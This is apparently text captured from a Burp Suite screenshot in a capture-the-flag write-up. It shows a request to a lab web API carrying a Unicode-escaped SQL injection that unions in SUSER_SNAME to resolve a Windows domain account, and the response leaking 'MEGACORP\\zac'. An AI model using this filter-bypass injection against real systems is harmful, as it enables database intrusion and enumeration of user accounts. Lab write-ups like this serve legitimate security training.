 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 605
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"\u0061\u0027\u0020\u0075\u006e\u0069\u006f\u006e\u0020\u00
73\u0065\u006c\u0065\u0063\u0074\u0020\u0031\u002c\u0053\u0
055\u0053\u0045\u0052\u005f\u0053\u004e\u0041\u004d\u0045\u
0028\u0030\u0078\u0030\u0031\u0030\u0035\u0030\u0030\u0030\
u0030\u0030\u0030\u0030\u0030\u0030\u0030\u0030\u0035\u0031
\u0035\u0030\u0030\u0030\u0030\u0030\u0030\u0031\u0063\u003
0\u0030\u0064\u0031\u0062\u0063\u0064\u0031\u0038\u0031\u00
66\u0031\u0034\u0039\u0032\u0062\u0064\u0066\u0063\u0032\u0
033\u0036\u0032\u0035\u0030\u0063\u0030\u0030\u0030\u0030\u
0029\u002c\u0033\u002c\u0034\u002c\u0035\u002d\u002d\u0020\
u002d"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 10 Nov 2026 16:49:39 GMT
10 Content-Length: 70
11
12 [
{
"id":1,
"name":"MEGACORP\\zac",
"position":"3",
"email":"4",
"src":"5"
}
]